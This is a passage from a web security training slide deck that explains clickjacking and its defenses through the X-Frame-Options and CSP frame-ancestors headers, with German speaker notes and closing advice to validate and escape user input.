

Slide 27
Clickjacking | SQL Injection
Goal | Lure victim into clicking things he actually doesn’t want to
How | By including the form as a transparent overlay-iFrame. So the user thinks he clicks at the visible underlay, but actually clicks the invisible overlay.
Solution | X-Frame-Options Header X-Frame-Options: deny X-Frame-Options: sameorigin X-Frame-Options: allow-from https://my-trusted-partner.com CSP Content-Security-Policy: frame-ancestors 'none' Content-Security-Policy: frame-ancestors 'self' Content-Security-Policy: frame-ancestors my-trusted-partner.com;
OWASP Top 10 | -
(Primary) Violated Principle | „Earn or give, but never assume, trust.“
Notes:
Clientseitiges Frame Busting ist nicht zu empfehlen, da es sehr browserspezifisch ist und auch sehr häufig umgangen werden kann.
allow-from funktioniert nicht bei allen browser!
Am besten Kombination aus X-Frame-Options und CSP

Slide 28
Key messages
we don‘t just need to protect our servers and backend
we also need to protect our clients/users
especially we don‘t want to be the weapon they use to fight each other…
validate user input
escape/sanitize user input for the specific context you use it in

